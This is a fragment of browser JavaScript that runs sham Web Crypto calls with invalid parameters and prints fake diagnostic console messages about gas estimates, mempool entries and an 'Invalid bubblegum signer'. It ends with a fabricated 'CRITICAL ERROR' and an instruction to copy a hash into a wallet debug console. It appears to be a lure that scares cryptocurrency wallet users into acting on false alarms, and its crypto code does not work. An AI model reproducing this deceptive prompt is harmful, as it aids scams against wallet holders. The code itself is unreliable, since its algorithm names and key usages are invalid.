
er (Hash: 0x63dd2d08)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey
({name:"PBKDF2",hash:"SHA-384"},true,["encry
pt"]);

  const auth_token = await crypto.subtle.der
iveKey({name:"HMAC",salt:new Uint8Array(1
8)}, k, {name:"AES-GCTR",length:256}, true, 
["encrypt"]);

  console.log("%c[MAPPING] gas_estimate...", 
"color:#9ca3af;");

  console.log("%c[CHECKSUMMING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] mempool_entr
y...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xfb30a6
28 inside Invalid bubblegum signer");

  console.error("CRITICAL ERROR: Manual patc
h required for Invalid bubblegum signer");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);